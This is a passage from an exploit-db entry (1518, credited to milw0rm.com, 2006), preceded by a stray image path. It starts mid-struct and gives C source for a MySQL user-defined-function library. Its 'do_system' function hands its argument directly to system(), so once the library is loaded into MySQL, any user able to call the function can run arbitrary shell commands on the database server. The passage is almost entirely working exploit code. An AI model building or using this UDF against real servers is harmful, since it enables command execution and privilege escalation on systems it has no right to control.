 https://www.exploit-db.com/exploits/1518
char **args; // pointer to arguments
unsigned long *lengths; // length of string args
char *maybe_null; // 1 for maybe_null args
} UDF_ARGS;
typedef struct st_udf_init {
char maybe_null; // 1 if func can return NULL
unsigned int decimals; // for real functions
unsigned long max_length; // for string functions
char *ptr; // free ptr for func data
char const_item; // 0 if result is constant
} UDF_INIT;
int do_system(UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error)
{
if (args->arg_count != 1)
return(0);
system(args->args[0]);
return(0);
}
char do_system_init(UDF_INIT *initid, UDF_ARGS *args, char *message)
{
return(0);
}
// milw0rm.com [2006-02-20]